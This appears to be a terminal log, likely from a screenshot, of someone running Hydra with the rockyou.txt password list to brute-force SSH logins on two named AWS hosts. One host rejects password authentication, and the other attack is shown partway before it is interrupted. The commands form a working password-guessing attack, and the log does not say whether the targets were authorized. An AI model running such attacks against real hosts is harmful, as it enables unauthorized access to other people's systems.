 ubuntu@ip-10-192-11-67:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-196-80-229.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-07-29 11:51:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent over
writing, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 38665 login tries (l:1/p:38665), ~2417 tries per task
[DATA] attacking ssh://ec2-54-196-80-229.compute-1.amazonaws.com:22/
[ERROR] target ssh://54.196.80.229:22/ does not support password authentication.
ubuntu@ip-10-192-11-67:~$
ubuntu@ip-10-192-11-67:~$
ubuntu@ip-10-192-11-67:~$
ubuntu@ip-10-192-11-67:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-20-195-245.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-07-29 11:59:13
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent over
writing, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 38665 login tries (l:1/p:38665), ~2417 tries per task
[DATA] attacking ssh://ec2-52-20-195-245.compute-1.amazonaws.com:22/
[STATUS] 261.00 tries/min, 261 tries in 00:01h, 38409 to do in 02:28h, 16 active
[STATUS] 247.00 tries/min, 741 tries in 00:03h, 37929 to do in 02:34h, 16 active
[STATUS] 243.29 tries/min, 1703 tries in 00:07h, 36968 to do in 02:32h, 16 active
[STATUS] 241.40 tries/min, 3621 tries in 00:15h, 35050 to do in 02:26h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-67:~$